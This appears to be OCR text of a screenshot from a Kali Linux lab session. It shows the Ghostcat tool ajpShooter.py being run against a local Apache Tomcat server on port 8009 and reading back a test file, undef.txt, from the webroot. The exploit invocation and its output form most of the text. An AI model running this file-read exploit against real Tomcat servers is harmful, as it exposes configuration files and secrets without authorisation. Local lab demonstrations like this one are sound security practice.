 kali@kali: ~/Downloads/Ghostcat-CNVD-2020-10487-master
File Actions Edit View Help
kali@kali:~/Downloads/Ghostcat-CNVD-2020-10487-master$ python3 ajpShooter.py http://127.0.0.1:8080 8009 undef.txt read
AjpShooter
00theway,just for test
[<] 200 OK
[<] Accept-Ranges: bytes
[<] ETag: W/"37-1589217057363"
[<] Last-Modified: Mon, 11 May 2020 17:10:57 GMT
[<] Content-Type: text/plain
[<] Content-Length: 37
Testing for sudo access of the file.
kali@kali:~/Downloads/Ghostcat-CNVD-2020-10487-master$
/opt/tomcat/webapps/ROOT/undef.txt - Mousepad
File Edit Search View Document Help
Testing for sudo access of the file.